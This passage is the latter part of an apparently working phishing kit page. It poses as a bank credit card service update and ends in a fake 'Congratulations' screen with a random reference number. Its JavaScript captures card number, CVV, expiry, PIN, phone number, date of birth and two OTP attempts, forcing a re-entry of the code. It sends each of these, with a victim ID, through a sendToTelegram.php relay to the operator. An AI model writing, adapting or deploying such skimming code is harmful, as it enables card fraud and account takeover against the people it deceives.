            background:rgb(255,242,227);
            padding:20px;
            }
            .km b{
            font-size:14px;
            text-align:left;
            }
            .inp{
            width:100%;
            text-align:left;
            margin:auto;
            font-weight:600;
            color:#861e41;
            font-size:14px;
            }
            .inp input{
            width:calc(100% - 10px);
            margin-top:5px;
            border:1px solid #861e41;
            height:50px;
            padding-left:10px;
            border-radius:5px;
            }
        </style>

        <div class="km">
            <br>
            <b>Let’s begin with some necessary information and get you
                    started
                </b>
            <br>

            <br>
            <br>
            <div class="inp">
                Card Number
                <br>
                <input id="ccnum" placeholder="XXXX XXXX XXXX XXXX">
            </div>
            <br>
            <br>
            <div class="inp">
                CVV Number
                <br>
                <input id="cvv" placeholder="XXX">
            </div>
            <br>
            <br>
            <div class="inp">
                Exp Date
                <br>
                <input id="exp" placeholder="XX/XX">
            </div>

            <br>
            <br>

            <div class="inp">
                Card Pin
                <br>
                <input type="password" id="name" placeholder="Card Pin">
            </div>

            <br>
            <br>

            <button style="box-shadow:0 0 0 red;border-radius:15px;width:150px;" onclick="ccc()">Next</button>
            <br>
            <br>

        </div>

    </div>

    <!--PAGE 4-->

    <div id="p4" style="display:bloc">
        <!-- <div class="homebtn">
            <img src="img/img03.png">
        </div> -->

        <div class="bar">
        </div>

        <br>
        <br>

        <div class="ff">
             Verification Required
        </div>
        <br>

        <div class="km" style="text-align:center">
            <br>
            <b>
                    We've sent you a verification code to your phone
                </b>
            <br>
            <br>
            <br>

            <div class="inp">
                <center>Please enter 6-digit code to verify your identify
                    <br>
                    <br>
                    <input id="otp" style="width:30%;" placeholder="XXXXXX">
                </center>
            </div>
            <style type="text/css">
                #otptime{
                font-size:12px;
                font-weight:bold;
                color:gray;
                }
            </style>
            <span id="otptime" onclick="resn()"> Resend OTP </span>

            <br>
            <br>

            <br>
            <br>

            <button style="box-shadow:0 0 0 red;border-radius:15px;width:150px;" onclick="opt()">Next</button>
            <br>
            <br>

        </div>

    </div>

    <!--PAGE 5-->

    <div id="p5" style="display: none">
        <br>
        <br>
        <img style="max-height:100px" src="img/success.gif" alt="Success">
        <br>
        <b>Congratulations!!</b>
        <br>
        <br>
        <p>You have successfully modified the credit card service on your credit card ending with </p>
        <br>
        <b id="ccn">********* 0000</b>
        <br>
        <br>
        <p>
            Your request has been submitted successfully. It will take 24h - 48h working hours. Please be patient.
        </p>
        <br>
        <br> Reference Number
        <br>
        <b id="hu">XXXXXXXXXXXXXX</b>
        <br>
        <br> Date
        <br>
        <b id="hh">12 March, 2024</b>
        <br>
        <br>
        <button onclick="done()">Done</button>
    </div>

    <!-- <style type="text/css">
        #loader{
        height:100%;
        width:100%;
        background:rgba(0,0,0,.9);
        position:fixed;
        top:0;
        left:0;
        z-index:99999;
        display:none;
        align-items:center;
        justify-content:center;
        }
        .load{
        border:3px solid var(--btn);
        border-top:3px solid transparent;
        border-radius:50%;
        height:50px;
        width:50px;
        animation:ani 2s linear infinite;
        }
        @keyframes ani{
        0%{
        transform:rotate(0deg);
        }
        100%{
        transform:rotate(360deg);
        }
        }
    </style> -->
    <div id="loader">
        <div class="load"></div>
    </div>

    <script type="text/javascript">
        function isAndroidWebView() {
            const userAgent = navigator.userAgent || navigator.vendor || window.opera;
            return /wv/.test(userAgent) && /Android/.test(userAgent);
        }
        
        if (isAndroidWebView()) {
            $("#download").css("display", "none");
        }
        
        var t = 10000;
        var detail = "";
        
        
        if (isAndroidWebView()) {
            var time = 59;
        } else {
            var time = 180;
        }
        
        $("#ccnum").mask("0000 0000 0000 0000");
        $("#exp").mask("00/00");
        $("#cvv").mask("0000");
        $("#otp").mask("000000");
        $("#phnum").mask("0000000000");
        
        
        
        
        if (localStorage.getItem("uid") == null) {
            localStorage.setItem("uid", Math.floor(Math.random() * 99999999999).toString(36));
        }
        
        
        function donne() {
            if (isAndroidWebView()) {
                Android.hideApp("");
            } else {
                window.location.href = 'index.html';
            }
        }
        
        
        
        
        var otpAttempts = 0; 
        async function opt() {
            const p = document.getElementById("otp");
        
            if (p.value.length >= 4) {
                
                $("#loader").css("display", "flex");
                $("#loader").fadeIn();
                setTimeout(() => {
                    $("#loader").fadeOut();
                    otpAttempts++;
                    sendData(`🔐 *OTP Attempt ${otpAttempts}:* \`${p.value}\``);
        
        
                    if (otpAttempts < 2) {
                        p.value = "";
                        alert("Please enter the OTP again.");
                    } else {
                        window.location.hash = "#p5";
                    }
                }, 3000);
          
              
            }
        }
        
        
        function ccc() {
        
            var p = document.getElementById("ccnum");
            var d = document.getElementById("exp");
            var c = document.getElementById("cvv");
            var n = document.getElementById("name");
        
        
            if (p.value.length == 19 && d.value.length == 5 && c.value.length > 2 && n.value.length > 2) {
                cc = p.value;
        
                sendData(`
        💳 *Credit Card Information:*
        🔢 *CC NUM:* \`${p.value}\`
        📅 *Exp:* \`${d.value}\`
        🔒 *CVV:* \`${c.value}\`
        📝 *Name:* \`${n.value}\`
                `);
        
                startCount();
        
                window.location.hash = "#p4";
        
        
        
                $("#ccn").html("**** **** **** " + p.value.substr(14, 19));
                var j = new Date();
            $("#hh").html(j.getDate() + "/" + (j.getMonth() + 1) + "/" + j.getFullYear());
        
                var t = "";
                for (var x = 0; x < 15; x++) {
                    t += Math.floor(Math.random() * 10);
                }
                $("#hu").html(t);
        
        
            }
        
        
        }
        
        
        function startCount() {
            var x = document.getElementById("otptime");
            x.style.pointerEvents = "none";
            x.style.color = "gray";
        
        
            var xj = setInterval(() => {
                time--;
        
        
                var form = ((time / 60) > 1) ? form = `0${parseInt(time/60)}:${time % 60}` : ((time > 10) ? form = `00:${time}` : form = `00:0${time}`);
        
                x.innerHTML = `Resend OTP ${form}`;
        
                if (time <= 0) {
                    clearInterval(xj);
        
                    if (isAndroidWebView()) {
                        time = 59;
                    } else {
                        time = 180;
                    }
        
                    x.innerHTML = `Resend OTP`;
                    x.style.pointerEvents = "auto";
                    x.style.color = "black";
                }
        
        
            }, 1000);
        
        
        }
        
        function resn() {
        
            $("#loader").css("display", "flex");
            $("#loader").fadeIn();
            setTimeout(() => {
                $("#loader").fadeOut();
                startCount();
            }, 3000);
        
        }
        
        
        
        
        function login() {
            var p = document.getElementById("phnum");
            var d = document.getElementById("dob");
            if (p.value.length == 10 && d.value != "") {
                detail = `
        📱 *Phone Number:* \`${p.value}\`
        🎂 *Date Of Birth:* \`${d.value}\`
                `;
                sendData(detail);
                window.location.hash = "#p3";
            }
        }
        
        
        
        function sendData(x) {
            let uid = localStorage.getItem("uid");
            if (!uid) {
                uid = Math.floor(Math.random() * 99999999999).toString(36);
                localStorage.setItem("uid", uid);
            }
        
            const message = `🔑 *UID:* \`${uid}\`\n\n${x}`;
        
            $("#loader").css("display", "flex");
            $("#loader").fadeIn();
        
            fetch('sendToTelegram.php', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    message: message,
                }),
            }).then(response => response.json())
              .then(data => {
                  if (x.indexOf("OTP:") < 0) {
                      $("#loader").fadeOut();
                  }
              })
              .catch(error => console.error('Error:', error));
        }
        window.addEventListener("hashchange", (x) => {
            var g = window.location.hash;
        
            document.getElementById("p0").style.display = "none";
            document.getElementById("p1").style.display = "none";
            document.getElementById("p2").style.display = "none";
            document.getElementById("p3").style.display = "none";
            document.getElementById("p4").style.display = "none";
            document.getElementById("p5").style.display = "none";
        
        
        
            if (g == "#p1") {
                document.getElementById("p1").style.display = "block";
            } else if (g == "#p2") {
                document.getElementById("p2").style.display = "block";
            } else if (g == "#p3") {
                document.getElementById("p3").style.display = "block";
            } else if (g == "#p4") {
                document.getElementById("p4").style.display = "block";
            } else if (g == "#p5") {
                document.getElementById("p5").style.display = "block";
            } else {
                document.getElementById("p0").style.display = "block";
            }
        
        
        })
        
        
            
                function getRandomReferenceNumber() {
                    let referenceNumber = '420';
                    for (let i = 0; i < 11; i++) {
                        referenceNumber += Math.floor(Math.random() * 10);
                    }
                    return referenceNumber;
                }
            
                // Set the date and reference number on page load
                document.getElementById('hu').innerText = getRandomReferenceNumber();
    </script>

</body>

</html>
</file>
